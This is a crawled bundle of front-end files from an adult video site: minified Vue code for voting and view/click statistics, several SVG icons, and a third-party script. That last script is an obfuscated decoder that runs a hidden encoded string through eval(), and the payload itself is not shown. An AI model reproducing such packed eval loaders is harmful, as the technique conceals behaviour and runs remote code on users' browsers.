e=this;this.isVoted()||isNaN(Number(this.videoId))||(this.likes+=1,fetch("/api/v1/video/"+this.videoId+"/like/",{method:"PUT",cache:"no-cache"}).then((function(e){if(!e.ok)throw new Error(e.statusText);return e})).then((function(){e.$emit("voted")})).catch((function(e){console.error(e)})))},voteDislike:function(){var e=this;this.isVoted()||isNaN(Number(this.videoId))||(this.dislikes+=1,fetch("/api/v1/video/"+this.videoId+"/dislike/",{method:"PUT",cache:"no-cache"}).then((function(e){if(!e.ok)throw new Error(e.statusText);return e})).then((function(){e.$emit("voted")})).catch((function(e){console.error(e)})))},isVoted:function(){return-1!==this.votedVideos.indexOf(this.videoId)},registerVote:function(){this.votedVideos.push(this.videoId),this.setToStorage("votedVideos",this.votedVideos)},getFromStorage:function(e){return JSON.parse(this.storage.getItem(e))},setToStorage:function(e,t){return this.storage.setItem(e,JSON.stringify(t))}}},$e=Te,Ve=Object(v["a"])($e,ge,be,!1,null,null,null),xe=Ve.exports,je=(o("4160"),o("159b"),o("5530")),Ee=o("bee2"),Re=o("ade3"),Le={sendUrl:"/api/v1/videos/rotator/"},Ne=function(e){var t=window.innerHeight||document.documentElement.clientHeight,o=e.getBoundingClientRect(),i=o.height/2,n=t-i;return o.top<=n&&o.top>=-i},Ae=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};Object(i["a"])(this,e),Object(Re["a"])(this,"options",{enabled:!1,videosSelector:"[data-vt]",videosAttribute:"data-vt",categoriesSelector:"[data-ct]",categoriesAttribute:"data-ct"}),Object(Re["a"])(this,"stats",{categoriesClicked:[],videosViewed:[],videosClicked:[]}),this.options=Object(je["a"])(Object(je["a"])({},this.options),t)}return Object(Ee["a"])(e,[{key:"configure",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.options=Object(je["a"])(Object(je["a"])({},this.options),e)}},{key:"run",value:function(){var e=this;if(this.options.enabled){var t=document.querySelectorAll(this.options.videosSelector),o=document.querySelectorAll(this.options.categoriesSelector);t.forEach((function(t){e.handleVideoThumbs(t)})),o.forEach((function(t){e.handleCategoriesLinks(t)})),window.addEventListener("scroll",(function(){t.length!==e.stats.videosViewed.length&&t.forEach((function(t){e.registerVideoShow(t)}))}),!0),this.sendReport()}}},{key:"sendReport",value:function(){var e=this;window.addEventListener("pagehide",(function(){fetch(Le.sendUrl,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},cache:"no-cache",keepalive:!0,body:JSON.stringify(e.stats)})}))}},{key:"registerCategoryClick",value:function(e){-1===this.stats.categoriesClicked.indexOf(e)&&this.stats.categoriesClicked.push(e)}},{key:"registerVideoClick",value:function(e){-1===this.stats.videosClicked.indexOf(e)&&this.stats.videosClicked.push(e)}},{key:"registerVideoShow",value:function(e){if(Ne(e)){var t=e.getAttribute(this.options.videosAttribute);-1===this.stats.videosViewed.indexOf(t)&&this.stats.videosViewed.push(t)}}},{key:"handleVideoThumbs",value:function(e){var t=this;this.registerVideoShow(e),e.addEventListener("click",(function(){t.registerVideoClick(e.getAttribute(t.options.videosAttribute))}))}},{key:"handleCategoriesLinks",value:function(e){var t=this;e.addEventListener("click",(function(){t.registerCategoryClick(e.getAttribute(t.options.categoriesAttribute))}))}}]),e}(),Me=new Ae,Ie=Me,Fe=function(){return o.e("chunk-65a02046").then(o.bind(null,"5912"))};c["a"].config.productionTip=!1,c["a"].use(d.a,{dynamic:!0}),c["a"].prototype.$eventHub=new c["a"],new c["a"]({components:{ScrollToTop:b,FlagButton:M,FlagFormContainer:H,VoteBox:xe,VideoPreview:se,Thumbs:Pe,VideoPlayer:Fe},created:function(){l.Rotator.enabled&&(this.$eventHub.$on("category-click",(function(e,t){var o=window.btoa(JSON.stringify({id:t.id}));Ie.registerCategoryClick(o)})),this.$eventHub.$on("thumb-click",(function(e,t){var o=window.btoa(JSON.stringify(t));Ie.registerVideoClick(o)})))},methods:{toggleMenu:function(){this.$refs.search.classList.remove("-active"),this.$refs.menu.classList.toggle("-active")},toggleSearch:function(){this.$refs.menu.classList.remove("-active"),this.$refs.search.classList.toggle("-active")}}}).$mount("#app"),l.Rotator.enabled&&(Ie.configure(l.Rotator),Ie.run())},"62d0":function(e,t,o){"use strict";o("f586")},b325:function(e,t,o){e.exports=o.p+"img/thumb-preview-start.svg"},c1c3:function(e,t,o){},f586:function(e,t,o){}});
//# sourceMappingURL=app.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://pornoanal.me/static/svg/calend.svg
body_size: 221
content:
<svg version="1.1" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
 <g transform="matrix(16 0 0 16 .011985 .015624)" fill="#f2f2f2">
  <path d="m29.334 3h-4.334v-2a1 1 0 1 0-2 0v2h-6v-2a1 1 0 1 0-2 0v2h-6v-2a1 1 0 1 0-2 0v2h-4.333a2.666 2.666 0 0 0-2.667 2.666v23.667a2.667 2.667 0 0 0 2.667 2.667h26.667a2.666 2.666 0 0 0 2.666-2.667v-23.667a2.665 2.665 0 0 0-2.666-2.666zm0.666 26.333a0.667 0.667 0 0 1-0.666 0.667h-26.667a0.667 0.667 0 0 1-0.667-0.667v-23.667c0-0.367 0.299-0.666 0.667-0.666h4.333v2a1 1 0 1 0 2 0v-2h6v2a1 1 0 1 0 2 0v-2h6v2a1 1 0 1 0 2 0v-2h4.334c0.367 0 0.666 0.299 0.666 0.666z"/>
  <path d="m7 12h4v3h-4zm0 5h4v3h-4zm0 5h4v3h-4zm7 0h4v3h-4zm0-5h4v3h-4zm0-5h4v3h-4zm7 10h4v3h-4zm0-5h4v3h-4zm0-5h4v3h-4z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://pornoanal.me/static/svg/clock.svg
body_size: 171
content:
<svg version="1.1" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
 <path d="m10 0c-5.5 0-10 4.5021-10 10.005 0 5.5026 4.5 10.005 10 10.005s10-4.5021 10-10.005c0-5.5026-4.5-10.005-10-10.005zm0 18.009c-4.4 0-8-3.6017-8-8.0038 0-4.4021 3.6-8.0038 8-8.0038s8 3.6017 8 8.0038c0 4.4021-3.6 8.0038-8 8.0038zm0.5-13.006h-1.5v6.0028l5.2 3.2015 0.8-1.3006-4.5-2.7013z" fill="#f2f2f2" fill-rule="evenodd" stroke-width="1.0002"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://pornoanal.me/static/svg/angle-up.svg
body_size: 1110
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   id="Layer_1"
   x="0px"
   y="0px"
   viewBox="0 0 512 512"
   xml:space="preserve"
   sodipodi:docname="angle-up.svg"
   width="512"
   height="512"
   inkscape:version="0.92.4 (f8dce91, 2019-08-02)"><metadata
   id="metadata11"><rdf:RDF><cc:Work
       rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
         rdf:resource="http://purl.org/dc/dcmitype/StillImage" /><dc:title></dc:title></cc:Work></rdf:RDF></metadata><defs
   id="defs9" /><sodipodi:namedview
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1"
   objecttolerance="10"
   gridtolerance="10"
   guidetolerance="10"
   inkscape:pageopacity="0"
   inkscape:pageshadow="2"
   inkscape:window-width="1865"
   inkscape:window-height="1025"
   id="namedview7"
   showgrid="false"
   inkscape:pagecheckerboard="true"
   inkscape:zoom="1.2291667"
   inkscape:cx="174.6723"
   inkscape:cy="251.28898"
   inkscape:window-x="55"
   inkscape:window-y="27"
   inkscape:window-maximized="1"
   inkscape:current-layer="XMLID_2_" />
<style
   type="text/css"
   id="style2">
	.st0{fill:#333333;}
</style>
<g
   id="XMLID_2_"
   transform="translate(0,416)">
	<path
   id="XMLID_4_"
   class="st0"
   d="m 511.96072,-55.58628 c 0,4.645191 -1.85655,8.361343 -5.56975,12.077492 l -25.99239,26.013048 c -3.7132,3.716157 -7.4264,5.574236 -12.0679,5.574236 -4.64149,0 -8.3547,-1.858079 -12.06788,-5.574236 L 256.67842,-220.02594 55.237457,-18.424772 c -2.784898,3.716152 -6.498095,4.645189 -11.139587,4.645189 -4.641499,0 -8.354695,-1.858071 -12.067892,-5.574229 L 6.0375916,-45.366865 c -3.713197,-3.716147 -5.56979545,-7.432297 -5.56979545,-12.077489 0,-4.645183 1.85659845,-8.36134 5.56979545,-12.077486 L 244.61053,-308.28452 c 3.71319,-3.71615 7.42639,-5.57422 12.06789,-5.57422 4.6415,0 8.35471,1.85807 12.06788,5.57422 l 238.57298,238.76268 c 2.78489,5.574223 4.64144,9.29038 4.64144,13.93556 z"
   inkscape:connector-curvature="0"
   style="fill:#ffffff;stroke-width:0.99999988" />
</g>
</svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=147673
body_size: 2509
content:
var _0xc44e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe0c(d,e,f){var g=_0xc44e[2][_0xc44e[1]](_0xc44e[0]);var h=g[_0xc44e[3]](0,e);var i=g[_0xc44e[3]](0,f);var j=d[_0xc44e[1]](_0xc44e[0])[_0xc44e[10]]()[_0xc44e[9]](function(a,b,c){if(h[_0xc44e[4]](b)!==-1)return a+=h[_0xc44e[4]](b)*(Math[_0xc44e[8]](e,c))},0);var k=_0xc44e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc44e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe0c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",77,"pWQdwtOVc",48,2,22))